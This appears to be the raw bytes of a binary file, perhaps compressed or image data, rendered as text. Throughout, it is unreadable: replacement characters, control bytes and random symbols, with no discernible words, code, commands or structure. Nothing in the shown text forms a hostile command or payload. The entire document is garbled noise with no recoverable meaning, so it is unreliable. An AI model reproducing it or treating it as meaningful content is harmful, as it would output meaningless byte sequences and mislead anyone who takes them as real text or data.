`�bd�bBH��+���4FG�'�󹊄GVJR%�,�0�����,y//e|̄������R�Vg�k�&�����C��hAOl) ,2y�y�2�6h�h�4R �fR\�!/�8�`#IG�4�45[$��`�c����\�`Jqs�x�qW�.&�&�$<�Sﵳn�L�Ί&$L;�M��Ș�B
�'���6�^�@'�������:B�p�N=9jwF$��4f(��i�`*�'~���A+�?��ap�( �-[J(^j�<U����gы��g�*t�"m���Ws�����g�1�J��tIEU�X��@�T��QPcY�� �3���F�
I��,��m[�A\�a��b!J�!�v��8��J7#Q�:�KQq;�?~�/K9��L�4M3�m��\���'W<��?@��3)�9�l/CP+�RdEPba F�h��b�$'r�>�l�L�f¤
$A���e)�w~�(dv�@kvI|���r}ұ��Q{K	�~��,�~2t���*ai 1j���r��ްj!�E,4�HF�0ZKCGMÂB�!-�<M3ꐴv���� 6qg� ���I�@bA8!g$#�CDA*Q%W��2qA�#�����q���L_d�F�8\�K� je`c��.D��/���^��b٦b�@0�Er'��`QFHD�Jz7&�g(lBdP:!��`~����qb�a\����ތ�^Kdo�Tfv֦�����rJ��
���o0+A*�C�@�W��1	HE#S~U�D��2����W�oY�o�":4���^4��\����\��TYA^����o� ���]#K?�FQ�T���+Wq�.?*7�C��TL���zx(�3t6W:��yvtf�s
�Dp�FP@����`��Xw<��� �(�Hr���~b&�v�A��jwp�~�7���
�de�+�'|��TG���q���&����q��xV� ���Ңh��
Z4E���:�8�JS ;L�ĺ	���!�_��]��z����������@U���Z�����V�gYٺ���g�x�.��I�t8�U���^ú�Q1�('�.t�y��M��s�s��ɨL;��^��b[W$�S
�%`�z$�:�gB&�aBaBAl����e>�y�kyg�@�
~�`�N��j�`��f��|�.����}�/�1��j�2��eUC; ���6�1j���!���3�6~��-�A� ����f� � �Z�����;������}Z�+��EpF���$18q*s���;.��U1��s��.[������#<S��T�ڴh����px�B��t�M��b�� �`_Zd%� �.|�x��z�1R��&{<���3;���&����eb ���e�`T�Hj�<�G�z��.��}N.�Ѐ�/@�5�g`��@� W�+j��p) y��H���C ���X~Z��Z�]Љ�����	ݩ�z��zXd���|o������ӊ��ٚ��8a�@X,��Tr(0�@g�/��S�*�s9+��S�3!'�ʞMZ���0�$�`wȠ�K ^
w�G j�*�
�K���ԡ�{��m:�eA���8G��+E���H�U�q������~hcU�Z��ʼ�A� �A��D�@O�EYP�1��u%<Ш���_�˻�Uy�=�(��ջ�	��ݛ��:��{X�Vp�5�*S��{�[Q��9M?�&�N���D:A�﬉�<0s�s��EQ}t��Lw;5u��O��ܐ�<G<c+�w.| ��S��'`$��@w� �!�����nAl@.!�qa�/�R�]&�7�"���Q�OBwO{�r��·�+��|V'��� `!���i�`��W�Ԑ6ah԰jy.@��!p�чŧ�|�������:�ѻ�7^�3�����\gJ���Z0]�Wx@0�COD'�sZ�s<ͅ�q�e؇Cp(�L�SW �rsv�aẀ�x� ���X�w�p
Atg�`
����
�*!��l�n��/��4P�(�9x��_:L@	b�9�$�b1��0	�(&$ȏ=n!��N�*?~d�!f�|3�i滙/C�^�x���FM�O] :��J�Dx�8�$�T�b��s�4�1X�U���XN�����GNZ9l�q��N�u�z����]�y���[���;��a�8���dE��ET��U�DɄ/��(X�`���3͟7k��9�?ժ���:�h������mۣ�p���w|��'>��*�M��}t��ɫ,W^{��֫�_�(�����oذ��'Eʾ}5<P�5g��i0a*����ǌP�
�c�(�]���3���!�r�$���,4��GD��~i��"al1cH!�T�%帣J�DGtt0�L3�TS>t�rO<�NP�|Be �$ŔW�	1ZI�%VWl�Ԙ��E�Xc�A�Yi���ap͕�]vک_yхa��%�!l)Zm:�dUHVf�eB�s�=��h��v�j�i�)m����m��\q�����q��t�Q����ev�f�]7\��a��y�}w]���ʅ��O|���F ��~�t��K&�H��@"�5b����1E"y�E8:�7���%�8�.��E�G�D�LD�"s@�H���(��<r�#��c� ���HA�AFڔ�M�܂�N�h��L��J����X�1UUW顥�Wp�-a��&'l�ܦ�!&Gan��W�y�4`FV4�rjV,���(�����n���Y��Y
[��t�Jm����ݦ+p�
�\ݪ���\K�+צeW�x�^�\���z�i���{�I��|��!��`�A�[L�~s8��
����rn�PX!����`�v8$ Br�CQbFA&�H��ن��"�,R����0����+M/��1e@�M6}�:;��S~rTRz���SR�L�SzCs�W�+_}q?�i�ɦ�C�U����NK�Ӝf��D�0S����B�<&2���dȓ	�hR��f)���3�J�5���7�	Ͱ��頪U�r��z��ͬ0=x�xTի�Q<�������XR��>�@ ��������9� �Esp�1�p%�\V�B̈�<ܣ�Є�&��e��d��lp	`t�C���2��.x1�
�-[�#����Hz-y�ńT$���H��:.�P�,|Q��'������)W�R)��>��,~NYen	����ghb#�������§�$p�D+T� 4�MPQ�DOe6c�Z4�9[m.EB��Fm챔o36�ͭ��r��cC�=�91lNS%��xG9���r�7[��-�?�c�,�Gr5�.���4��r�#P-�1�=$�pP����4� ll�l�JM�Qv�@"<$�BD4��5@1"q.[)���ðG�$����:=��#CRҐ��Dd��*��+)E`��&���Y^�)���6�G��Mc9b%�p�z�S5ʁ�d�t�P�29��5_e��lF6�\bW�s���Ƅ�%Vt.{��H�o��&�t���j���gkU���39��a�yN�� ���U�K@�M��-��$`C�5���\�*c�+�.��=i�3.q	��@C�B�-��	���4�jq�Xd��P�
$�	$%Y�Rm��u �3�j�w��	X��_%��<$�
b%1�˖͒����+�i���~_X+/�B��!̀�+]���è81�4����D}Ag_��u��A�(�R]�J��J�fS�Y'n���R�o�ɡg��8l��o���jQ��\ǵұr�p�c���
��P�"��O� 
�9�U˒����f|�=�[	c���J5!���-u�$$�RI8��.D!1�1`�[>�#i�Gd,HB
�()��6b%��I�+�>�:(?	
P�jEh�HG�̾V�RKx��&���mf����@���Հ�T������)��ئ6�)���(�A�fp3�!�c���c��S �MS�y���*L2��Yeۜ7;$u��o��X�%xp�Y��p=�yO9f����5�1Q-¹ ��E��𠎎���]n�6D�n��4��R�r��<w��E��G_z��~y͈a�A 2ց�T%����G�4�W�%�Q>���]��0�V�w�.�iK>�S�!d��U`ņ'�hJ�|��1��'8�h�f ����Bq���qd��S�d�f���X�d^S>F�8E˛�po�S���C������PU�-3�a����$�X����qL�d�Eo;�E8��� �������
yv� ��g	�nu��΁�]`�_�����"Ӝ�H��9��#�x�J:�t0�z���UC�	9  p�p lP��$�U]�`��`� VW0�%Ħ%�`xl�p6�`V�3k1'ؖ4tx}�@+�mR�@-�f�3� c�an�AO�6���w6@FB��yD�XI�)��d��N��o��O�O�&*�Մ28�Q87F{P({ہ
'Z���b �3k�8���[�i�$:{0:��rx�2Ma�w}S0!��p�Fodh��	Π{�{T����;E7�#�d� ��-�3j���Ta�j6�t�v=�p�g�����Fj �`���`KA3��3�v>n��Va�Pa]�Q0c~�
����I#�J�'~�	(�W��x|%4~�5�en`�5�M�GBAY�XBEHo��6�Gp�!p:47u�N��Y��z�)���B0D{�2+�O���rN�4[9�V�����tʇ � 	��-��\̵�xP}x��H.%	."!j�}y��5�8�0�� ""��WQ�b=is����^�#����D1�`#�5�דg�pFeFeTF��\I�U�vaV.��Jeb�_ua�H�(E�|L�$�wp��hW��b��m���xٍ.A�t?�xA����툌?�c��f����'*��oR�d�Wd�H*�Z{�*Ԅ��{N&q7�A��M��7:fW5���[��

{�` RS ����r$	R!E�iT�];��]� ^����I�!�/;9� �D7���C�G�O�ID�1�@��j��VI�(� ��UV�,c3i��CK�0V��OQb@�hь��qL����uBr�@��
/�|���xb�x�!X��<�MA�Ȩ���)����Xo�8��D���|���ed�qd������g�g̑8����*6��uP��P� � �����	[0��`"�@����Х{�g�y��g:jĀu�h�)�����hB7^302# Sc����i@9fpt��O�1�Zj�y�!���PYF�� z��`I�?�h`��M!aa9&e�Vg	m����'6b|�'栃gx1�@dA��>�3�K6�	����&o�a,��M�高�iS)�A����<�Y�sp�Q8�<�cz�JP�8NV7ݱe)�H�z��,M�PɵgP����E��;
�adg�Y.�9.�Y}v R�� %i:xuDx�� 	��.��R�@��rH8u��^yZ�Bt	`T� a�t�W�t0-Sj�j#�y�,��\�u�Y�7���vxpi�>��Q��2Oal����	��Kp��q!m�Z���S�4ظ@�7��P���3:���O�)���,����6�G�D�)�3��B�D*�s�B:Ԣ'���FJ���N��N��C�O�w��b
�,�1j8
�0�S*�p�
���V� ��k�:F�\�I.�7/g{pHjp	�0�pwdj /� ���"[ 
��i�����бs��c�H��1�G$Ԃ	��������a��{�>b"&-�4�W�Jcҩc��h�`K����K�D4�
�U[��ʂ�h�z54}e�jr�$8��C��q7��x���D?Y�D��TN��R�r�Td�xC��D���o�y7q{q3��FeHX��5�,  IS
 �2��i�0��2:��� ��c�r%9F��\HR%@�"�pG����`B�.2�`i�0^�U4E����zڱ�W ��jxj�J�蹔�bzȟ6k�bR3�f�x�`c�>磇��"HG��@�d�L𥳐~�s!xsɂ�F���{Ս
c�&��ő	|,\�Ȉ�ȂBƪX��y{+����8����)�xd�!6I��i��E�}S7qc��p�Eq�9[���R��GЀ S�fsX"@G�P����{`���cD�fF6�XJ�	� ֜�nt	S|��3�0i���	��4�Ŗ�ŕ���_�GУ��la f T9���c��.Ë�K3-�V��0?ee�3�3H{�L�pa�~���*�v%xy5�K�Կ��Zx+�q6b`,� ���eK�hk,�1NC؎H�B*������zw�g�kKq��o�$� ��+ӊ�J�);�P	eɥ k���#\� 	�vGj@%`������2��Y��x�R��%
l`�@	� ; �s� �("
�~�&�4�ώ i�fi� 	Dwь11-�R=I��.K���[�r|�oן"���j�\��z�`ڠdU���3��3?s�"5r��vu4N#��f�����X��eցԡgc
qwe{�;���1�*
��EXջ�{�aC\�z���d�2N��9���)7 �d�e��c-�W�,NZ�0���P��$6 ; ��w�͡K��;�ϥFk��
�`� 
"@�%/�ốp@'��~������	.�qZi�P�Q��P�*k_l��f��	��ai���Ķ%33KF�-��a��l����4jA�*v��
�̍��Z4TӍ�+c�	�7�n���AH�>m�	L�E��Y>�ʻ\,���R��s���辑�*J�����)s�N+��]��,O�Q�vq�*9V�%�	��k � �
�0�w�	,�h؜��`� .��v���:)�H�j �� �[$����!���	� ���S{�R�p" �"��S[-� U���1l�����\� �8?Uџ.S3a5z�%Z�`X��f�a�A�2c�a�A�@0�W�l�=�V5���X�yݐ��"�d+�0��k��%�潶���G,�.��,�Da&�\p���>7S-*s�ߢ�Beہ	���q�~ð��E	� i���R�d��#����ۛ���!^� @��u�n"�P.�G�P6ES� ��p� �i<.u�/��R�(�G'�2uR�g�.�F4[��^��v~�%�H3��k
6?�M��a����Aܽd�i�WkL��-�ύ2}��UR(�e�������諹D�z���+��p�{/�߷A�a&b�����Q=�Gz�7������r�h��N��ம��p]�;�	���*�����PF���K��>�]кu$	 �.���k�,��:I�UW.$!B&IR.D�DiC�!�$u*��J[� ��!MLt:t����M:t�4
Ԍ+S��Ãgߕ+b�2�sϕ�U���31�X�ʓ��M��DA��J]U���"�-4��r��'V^9}��{G�`�6\��;�#�w�W�\�A#���)����%th,\��;�O�j�Ĝ��O�����о-���ٶu����p޻���r<9r.ˏky���o��s��mZ�i�ZJ;��K��㕛w�����㥛�~ݞ?{Y��ÿoJ�F���-ZeI9D$M4Y�M� ��{���
��`Ċ<6̃�{�a�.� �Ac$�ƥ\8	Hf�fH4�đ�
A�DN��E�e�C2B	%H�hi�0�)&�tډ���x$�F:4�+�rʩM��**���
ͮ�H$l򘊬٢8+�*섋�/2��.���˯���;;�08K�P��#��0%��DY�*Dӂ��jS�5�V��ަ������l;η�|�=[�;�V�X{c��S��͸�n�:��3O=\�Cv=��KO6W��V
)��o�)<评[f��-
�Hd1�uˁ�����3�"�3��.؀�5l��h(�d�c:��!Jl�#D:Y�I`��w8cH��G<�h@ड़h���|����0~*
�)�b*�0��J�5�LG�t�0Ʋ��^i.�L���Z4�������H��P��0l�;�Z����k��8����<M�L�.��H%��SUEuU_EUV��f��`]o���^�պ_�ͻ�����mmֽ[�����������V�%H
qAc���c>�ej yG�=�
OD1cl��[��H
���D�gu�xDІQv Æ@��I���Y�|I'LfJy�:X��
x�嘇��Z1�C�M�b�4�\S"��lT"S���JŅ�D!K��f2��>��2x�K����9*la���\(�XJ3nY>�`�Nժ4�UF���*q�bU�7�͇����v�*�:�B����c���VLdᐦ�M6Բ����%��^�%px�b�CĹd�.v������$�W�J�P�+E�$�7�%A��X^G��C:"%Bj �4���t�$�ŒZ� Nv�)�@�!J:d�'t(�#�����K�˟��	l��
U��&B��EKZ�'iw����Z�e�w��+2h5H	�0�� 	36�Ej��T\P�).��=�kd87ŞnE�"��ȷ���U�4bj�#�{�ӟ8�հ�59���*=Ʊծr���t�Z����@i@���C��w��%�nQ��GC��]�JP����.%�1R��[\b����� �9����Bzj��}D$G��-|���c*_`�ɛ�O��\_�NٓV�f�SĊ��id�.�a�N����Ӫ�|G4*\�[4C�=�3�����Aj�e����5�5H������Ft�3ms�mb*v�ǝ�`�l@����U��M?��z�F���Ol��Y�֐7x{"�:+���F����m��2`1�[�O�jP�5�C�q����u�`�&.�=�a���P(\���W�R���q��^��0#�z�Ȕ"(��(qF�H5R1.r��8$�`I�އ�N�$W%�"�՞t�(���h�M�R����ʔ0$BVІ/�!+�E���@��L�i3Q��`@�P�� c�9����~��(R`��$�SX��l�`�u�֝�z'i5W[�q>]n���e�+��>��m�J[�f牰�mo���^�Z����R�8�miH�`H-lt�e,��}L��0�9^Ȏ  �J@�.����D{���Y�����H!��Q/Ɍ�p���T�p�"F^���'q23�U3�`����� Q�p0��~��%-C�	���`@��!X#4K�g�]�Dx�q�)��Jmx!e�dkr�QE��e��Q��-��nc�Y�Lyn�?>׀�y�k.�R[�2���E��ɬf�b�̶�:�P����\n���,fA
ɝ���CQ�зa�`����A�>Ҽ��3�JĆ����Ԑ�[#�}C�a(N�o-$Q�Q�Z$A��$1�\�c��K\�-@�}�^Y�v�����Q��U���w�e�ŀ�D�X��J8�J?���7�I������hfO���_��cʨ;@.,��ؾp�/��|�5�)F�M��)m�9���~�l��p����J�l%>��~��G��!���7~��||�ޯ�`�g�Fa��p��V���ܒz ΐ��"	[�A�`G��h.G9�[���,$^�(E��E/���Dλ���/��Z����bؘ�q�� ��ȯZ��(;�Ä-p�|X������ a����{�,� 1�bХ�E8�J�.ȃ)H
�z�Z.�H<|��1+7����K7���6(��hB#s�ɋ,�+�zK!�J'(��v�1�/C6�QA>�#>��=���=�CC�>2cC4TC�3.�J�;�"<�C<�'}����곧_�',��۾�� ��Y�4��+�e�8?v�96P4�8�:�N4�����S�`h@U�I�F��	��IP�Z`��p�
���{;Qz�\�@��0<������ZA��f31E��B�p���P���R1&����b��±������r�uc�'� ��л��j��Q!- B�Ўt"�/H��-֫8�!�;�:�C,>4ܜ�:C�J�k��᳇:�Cα�>�H���;����;�����-�P-�������mY���k?V�[(�r��r(?���.�k�{ؗ�ȃ	�{�#c���lŨ��b�J��@����\<�y@���Y[�������b�,�|;n!
����Y"�Y�RpA]�FE �^�M��k�
��S��Ǽ��s�r;7�1���"�(��x'J�	�һ,|��H�-�B� H/<>u�8jQ�8��ܻ�+�,�M�4.�����M����>�HΩ��N���ɸڢ�\M6+"��#Z�ӂ�k99�[�/��ȅ\P�\\o���Y�#��ʐw�ɃA���#[(Ń@��[ ����V܈V��l����Y�9��_ĄZ{;��\�@��|�˸,��	�,[�6�3g@�.AӃ8YM�a��PB!	"�r�������ʔ���L��L̘�LQ�|��(�uz=0LM�<3<ó��j�H�����N��M�<N���.�"�t��\N����1�-:��PS�y�,x�;�8��ް�:,5�}����Y���p������Ii0>�#���4�E����ф^�O����ώɅ)��숫�d�$qD˱c�'�P-��0,�3XFf�ӟ���R��І<�O�u� ��) ��8�b���6�X̦!���s;���CB��C�t�B���Ϭ���G t�J��X���<M�:���'uI.�>���,�}��*�R��W+Sjه�KS����)ӄ����"4�H>��ՀN;="Cܧ0#9��F�3��q�� �\��Ai�k�9>���d�Y�)�
�	��$J:�$�I҄C��������b PQ�$]���[PNjP(�	Q��	��c�ծ]�3�5 ;����K�ճb�aup5@Ve��n����7h�o[�e����rÌɻ�(�Xh��{,p5��=��!�}���P��\��=$��ókQCX--X�բ/��,]]kqؓ{ݥ���N=K��͏/1S紸�4��3.���J�:|��d 0�ο��[�HY�8�)Ti�iX
	���.��)𐓪�L	X���[ ��A��A��QE��D�O������Z(�Z
���PaT[k<
����R�нk�J��q��.�ݥ�����Go����\)��p�Bn��G�\�sM� l��؎-�3�\Ny�C��׏��{5X���<=.-bX�=��ŏ�b�M�ۭ�'��)އ��'F.��C��Â���0~-�3�ڼ������ x��^
���c�����B�$�Hs�.؃=���T�Q�4���"٘�����`Y�p�[�(�H �򁉘�U������ [AE�ΙA��b`�=ІJ�gPM�d��FD3g��R�!�����-��V�E©�+ѓ�{�7M�#mW�0����C�uS7�]p��#V≕;��dȏsƖs��u�b)�N'���Y��g*&6ܝX=��=L������^�/fC,�")f�}�+(���b���� ��h:�Ed8�L�4Q��9�ӄi_�]�����_��Z���I	R�T�ɈK�Y���PB˟�Pb`Q`L�Pf�K0AA�v�D�uD��0�а��`pD���|��s<k-Bp��XǵVG���zD�l�%+=�	��0�b=��oI=�܊���V�؍�y��ڝ�|���bl�}lǆ(��;���l�泣X�.j�W�+����>0nɁ���]#�"��(2Ѐ��������Ϗ�4�:�嗲��K/�)MXߍY$Q�Ej؂9�ʭ���C�rp�%��E(��=�]�Z �j���R·R��3�f$[/�;���u8���]�03��+���X��ؔZ��q��2k����<#��	Ȍh�,LAp�ݭk��v�f��f��f�X=;��Qlxnl|nqܝ��~l��l>��H��}�I�&۔����g���I���.��>{(��e�v�  ��r+�����րf�I������#���KK��<�"�eH���ũ}�3�nQ�E^������Pz0	Eo��Z
UoCO�[��a[����K_m`���Op`8sa�F��}���j�	f�[Bf<�s&d�����V�p��Bu���X������kp&l����l�����-��a  o����m���q�cD�TޢЖj��H���lӸl�|C� c�+��=��"n�}��"P �[��|'��r_` .��c�]@���[�5�4���.�)��B��5�KA80A����E����#o�5oC�Pd����Y\����m�R��Fgg8s��]� �%� �r�� �.fFp<�z�V�p�/7ό����XF�6N�8]�=�I�]�,Ѓ��<s��P�o���h��}xv���糒���_���vF|h�����I+8|��N+|o�3m�qi�g�M�~M�{�V�5�=�|��}v��}0 ~��0 P���w` ��r���9N�R���r)����d����X�B���3�����Z�E����5�8K`�?��F�8j�~tX�oYz`< �p��X�apo��[f͟�:�Q�7R������nu���e�FU��WE�-\����o�*��b/��,W�e2��,�����rK�,_�|9eʾ�3k2�RcJN�<��9e;9�
f�M�B�0�Q��S=`ͪ����V�ZY�iS�1YJ�'�{Y�j������r��[�@mH	�v��}��B��P�����ŀ��4�M�b6J�!S�L2���u��N�q�4���B� -�ڂi�1�j�)>��-`J�&CL���/��|^��.~<y�<���u
0z�\�"F�&,X�`�O_�J�4u@ �X��x�qE���#�Fa��h�r�
qxP_|X�(	$
h�h�+��"�����>4��nեQ�eH%�C�I-}��Gg�UCQE���R��Y�I�D�NGa�SX_f��NbMu�Vgf�ޙV�g�l�7������e��S�\~�V`�6�U �#)|@���FV�e��f�J���63����Gkd�F��\0���I!��[-�@	(�<�	[gF	l1�f4��t�Y� vi�mw��x�upV���I?VT
~��7�����'���W� �`|B��:Bd�7��!BD��_�(�h,�
����#�h�A�R��C�G>f�GJ�F�!��ҒL���Ld��SWS�%�av�eWV�Ps�5�0H�l���=C߳�=8 ��=#���A�)&Ys�dL�¥�]r���\�n�(�v���<��\����-�dY\��ݛR���@������^"I'��*�����0��I$f�Ic���$��"��\t�U�@�I[�x�j'^�����gЮ�ނ1�|��c�~�)�,�H�6`����6��?��C�F�O�
y�()l?"�_,L���0��0�Čp��I4Q�裞k�$��!�u�Kk,�%4�	Q�䓜�`nB`V��@��i*
��̤��ih8�Ӕ����", B!B� ��#@!�ң&��)�f���P����k\�K��QC�E
v(���(G�@�؇F���#����*cNqF zk�v`�/�AU��E'f1�BH��*.x34�.XD� G\��\O��_abt�	$ub�:ke�Z����:��ܣv�x �s��'��)�����O���P�a�x��
�P%��7�	�A����ji=��(D�B�&��-�|�c�$���,�b�e�:6�,@�-(�H��k��%z�I6�����`Nbʒ��D��(�����3=�iG#��8�����"4�>���j��J@mMo�IMZ'���PY�K�*���I�H��$�Q%��8PC��(�-2u�K���tqM��!lp�� cp�D��B �$�El��-,�/��,���Q[x��cL2u�T����e��]��t���G>�J�1�'� ��.m�+^*i�|�ʿZ�w�P���L� ��A�>5����W���#�/H���J���Dd��I{,9'�ee5�IQ�T�wbE��Әv��s���j�A $�%` N~�������	�����l4����l�
C�r!�ņX�D�[�)X� ���G?ʈ0`%`>N��)�R5� �EO�t ��Lw��@�@�|4`�0	�*�<V�sx�"�`d-�t�$����U���İ{$w0Ѵ<��+V�dZ��V�t�
��H��A�5��T�\���	�Kz��B��/�"D3�����0"�F4�B
*f1Q�r���@^��d��m7CF�ф,dyʕ8�����@vu���v��v�u{�ږ�%�G>W(�o�@�{�1� (� ��q7��D�Z *<
k&I�P<�~���Il/H?` P�o��)�7~Hf�,��~=#�ѐF�>��I0�g'�[p8^ �cP��1�
`��Euв����⮢�t�KC
p�HJR�3��I�;�l�\V�D8�1�<h�yU�*�Z��F�B��P�����D�����7ey��:�2�������G>k����$m- ��f��cj>A��T&��v�����?-�����-h�*miP�o��OFU�A@m�\V!B��0.�4E�v6��7_ы��N�*uM�p�)Ha��n�)>Rp���"J�k�VX�S�՛��8�h0	.P����n�,1�
\`�ǘj�����H:ϊ�TlH���ݰsw$#��<�i�!��?�Sq��
�k�ܕ����H̃&]���	1S_*l����\�Q��'�cn�C
�xǹ`1��b/cFɒ@v$�����!ʛ�����);�ٛ�dh۲�F�V:��r��ЭV�ӡ!�kD�(���uٔl�P� "�@h����D�	�`T���K\�a��t��ף��( d��C���LƦ0�ާ�@�(��5��=8hN4 NU�	85��8K�T�xl���[#��v`�u@#� �ۻ�����Y�G�mB��&\1$��uA � ܁_Zq�_��LD�h2aO�<���.I��|�Ĵφ|\�X��HS5�i������{��R�bRD�R�EUПe�m�Vo��%P�t�uF͢UT�ѸmWrT���* �Y,BJ�#8B.T "���Y����L0 ʐ����@�q#��
J@
8@b �� J��ۤ�e�r�h$�1��Iس=�,��AdX�As�&�sX��-�!i�v�����[ ���{$����X��B|�(O����61��E�+=ą8Dx��!SB@�!����N~���Z�|DȒ�����Y�O'�\M��X��P��T��W�LU�U��n�,�ТTT�,.�"YN�lye
�@0.�cj��RW2� "� 3R O!���e�� ���ahc�脶�� ���{��{��#��`��#<�d�d\
�E �퀳5X&�ds� A��1lXG6�<$Dn�W}G��[vpp�[$���؜�μ؃�v�C%TB �$�JY+��X"!.��)b��d�S#��1I��x����	ج�Id�6u"�\��T\�X|�UNEU��V�����m��=���`��"�bZ�%.>P;M
�P0�ʅ���Y"BO!�#P�@#S��=�W�La�LC�\6�PMH����8�D�
�})�f��;f&���Р}�ex��Ɓ���%�<óɂmA�@d�"��"�&��T�шA����uU���!����'��R�e�&��>�C8��� H�$�Z� ���bDea�Ke���@\B$��p_�x�`��<4�i�Ϛ�g{(U~UlW��E�EP��nqP[�����,B�T�Lg��*�Th@��0Z	Y�
T��T1���B�T������^UH�O�k� x })��ިGM�� �&�B߹���}��e�����I^jr@�>C�5�PU�Ha �$@��m��"���JK�<�9 �=4�Fz�$�ၤRrn�]�(B8�B�%|B ��t*�%�d�<���$w^��yY2Q����Åg�Q�zN�3I���Z}�b�u�U��j%Д� h���V�u�<��A��aPY�j���>hI衅�	��^	�@1k�!3"B���@�M#Ԙ����T�����| ><J����d:�{}�f@lJH~E�f��У �+�B�N�p �&^��� @-\�d�Hǿ�=Uu�N�qa�r�nN$&DK#� �h$�L��ւ$��š�^�~� ��$�6�)�J�$�d��KD,�M^�-Y"R�B�yƚ���rA���D�����z�'z"�R�U��Vj���h����p�	Q@	 �2L	���Ԫ��9�Ͻb	mm�#2��6�i ".+��l�Ul�f��~�)�z��8���+��A����ݠRѥ�̫�I�(��U@�
	T�l��V�]�� l�.R� ��B���zL�Ԙ·�a/��'|,JJ��ېm�"^L�z^\̗m���l����W%
)ȁ�]�oL�٨y�'�"�|	��	GfE=��Zm!M��o(�#�o1M����0�P���V�Z	A�\��-��������3���`�b��k�=�.2��� ���H��J���0{+# ��$����`i�)� �&4��Q.$ޓU�@�LXN��v��vD�!�WQ��G 8 MÚ�p��B��1xR �,tA�)Ig{��4O����1oD �V�D��j�g���x��ER�\�4qSi�.Ŝ�-��[U���z��)2�%��>��P@h�tO�Fh��
a���S �.���=���
p��M�T� ����E�*�@.D²N�m�SS(�pŞ�	�R�y�31�1�c9*sb�#�;F�?�Ԑ�d(�/^�&���-^9�BHUpN_!��&���V�i"!,7� p�F"�z���n�yҎ���ތ%���C'oD"3V�v�M�qe�v�y\�JRVjɕL�Jߧq�mT�t���Kc��N=�(ףNVC���4O�AP��o���jѱ-��Z*�m�Ӭ* `�!t���I���[� 8`Y��V`�T�ĠE� �꭬����\���Ox0����B�8@�|���u�&�~�^� Ts3D@⩸Oބ�B�#� 8� �>U́:K�e_6#�t�n���v��|6pB>�!���Y}��)}�Ǿ�k4,��A"��ُC�lElD� ���d�^�-�yo��mc�_�q�4�����3EJ+Sp%��4Y��	������L�zwswP@�th��";��Y��,��
�s%�A-8S��媲�3���\ ����:IA��� ��m�}T��u܀+�:���8& .#� �(;^�^�-�J� Ā�8�p?:�d!4�4�1��,���;+qE9x��d�#���v�����v�"��C���nN �����TlG8�lCt�0SD8�L�y�S�Mz����m�+D|�3�t5y���9)��؅K���bL���)r�X��<���� � �5D@,���/{�V/�Ӥ�lyF+�֡-ͣB0HB���� 2� �-^}���@h�uѭw[��3ۺ?|p�8�G��� �5�=�s1�Z�Cf8�u8��{5;^�@� h 
�� �.�x6S����TM)	D!�PC @����t \�v��������nVE>8�; `C�!����{�ˡ� ��t�Nq"��uz����Y"����ChHG�9�?zZO���O�p[I�g��~FI�S%*R%���LG7��/��)�<���|7�<��|���g,��F��;�ez�r��@���޽lFt!s�D��8�щc.�� �	�F�!���px����g�?.6?���(��>g�	چ�67fܸ!aiS	@~����#	)xbu���FRx�����V4h@Aa@�]84�K�AG��P� �B�-[ ؒ L�4�c�`8_cǏ!{ɗƱ��ƒ-Wv�� @��wf�V�X�a�
�)x�]�"f�bW��	N��.]
�2e
���eK�bϞ�,�����Ϟ)ׯk��-\�s������œ�w���i�7�_��Яdٷ�>0`ְ"@Y��X;p��N3��Έ�3p��0$cl��?$�
Ja�"X E"�`LKAh��G��H�<)�=p��ƃ
ņKD�e�fP�`�]䒥�
0�(�"�a�N
�p���(������@7s�'+	������#O>���� uʩS�*ԧ��J��� P@�	�lk (�k���$�-. Ǒ1�,����SLX2�({,�W/�ǋ,���F@8� `4a��ô<N;�?0�M�M��+ԸE�>>	��������9��G:��b���u/�(�C�<.��;���i&{�.��3ο5 ,�`p5+<X��$sL1,�m�DE��G`�KG�qU�e�f�H�
��=\.���4Ƞ,��e�O^����!*@ąƘ�P��Q�#kxi�5������GN|��
��������@�j[P���	*���*����� 0��4��K߂k.*ȥ�-j�t���(`3��� @A,��i�52[��L3�3 �3Є�4�FC�4�Z�b=d#Z����[`Q��@�nYؼ->��kξ��Mw]{��w��ܝ���ͷ����G?0� X|�dx�)�_m���G	U���7��CG�b]F�w2Bh�@ ��L�%� -{� ��4&��LH!��IB��,���ьf$4�h;�Dp�1D�I��R��&k�	���H <$����'>%)7���(���mT�@UR� FH�n��[ tp��Y�ui��p,��/(�� ��-��H�#Ɛ 72�U�]c:`+υ�s�ی�>��`�X��C��AwV �&zW	�(�u̚]l��p��9�)W���.QNO��^x�s��͇>��~ f )�|�X�-&����a�rJ� � C��-�G��h 8 �p@m0-d� �"1��ܠ��3��dF�7P�t2��L�A#�IiD;x	���mp U�	N��Ý�)S
��P���O|�����P5TV���MY�����E.u���� �3���( �3x��iȣq���aFt�"�9��_��4�j����4�Y�ɍ^��wI�r�c��,�9�b�.�hG;�1e(�㏴���ؑI'����?���i��#�Ar_�(L �LC�Ј,6"g��)�&!:XMv�sF#�&6�� Лt�:[o�V��d�iO�Nv�ր�<��X�?��b ;���&���o5lӛ������3`JP��P!.��j�SR�B�$R��P̨ՊH	 p���8 Ƒ���������0[ D@l!1i�@c�8��*W�ˌ�D��u�Y]�L��0K���M��A�^\B]��늳��&�9�r�#��U]b}^�ʪֵ^g>%֞}��*������kjv�5$�A;ޱ/�:�`�Q��X
,��-����b���;f��v�V��L�/j�N0��a^-�f�9�i>� ތMx��.*�m)@A���&}�	X*��p�I9����D+�lh�Q�f6�F��F� l6CJ[<@�%��AsH�$�^�" �3�|W���73��LO?��j�6j��`�[��ҲB�0aX���q����y8?!��s���d/{�T뺬�x���ʂ+� ��̮�DM��ݾ���}��`	"^vάђ#�"�')xZ��M8�S )" w�ew����E����f�o�ͨe��_Kg=�D^�Њ>t'��U*���3P(Q�\�64�~�ӣ�V��\ZQ� ?:�N��� oG.��z�� ^� 6�a2�κa(v��꾚�N;�G��?8 ���3���
����`��x�7zQa�`8`���z��!��r1���x�qۭ�1 �e��ڕ@zлu��^���B�,��0Dc�{#H�����|�fKk@^9�?��Q��5���8��Q�s��M���I2�YV
